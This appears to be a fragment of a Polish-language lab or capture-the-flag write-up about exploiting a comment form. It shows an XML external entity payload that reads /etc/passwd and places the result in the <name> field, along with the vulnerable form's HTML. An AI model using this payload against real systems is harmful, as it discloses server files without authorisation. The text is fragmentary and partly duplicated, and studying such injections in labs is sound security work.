 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:////etc/passwd'>]>
<comment>
<root>&read;</root>
<name>&read;</name>
</comment>
Bo na stronie
<section id="add-comment" class="container-fluid d-flex flex-column align-items-center justify-content-center">
<h3>Add a comment on the website.</h3>
<form action="" method="post" class="container d-flex flex-column align-items-center justify-content-center">
<textarea id="box" name="xml" rows="10" cols="50"></textarea><br/>
<input type="submit" id="sub" onclick="checktarea()" value="Submit"/>
</form>
<h3>Comment Preview:</h3><p>Name: </p><p>Author : </p><p>Comment :<br> <p/>    </section>
To dalismy wynik encji do znacznika <name> znajdujacego sie w <comment> (<name> bylo na glownej stronie)
Submit
Comment Preview:
Name:
Author :
Comment :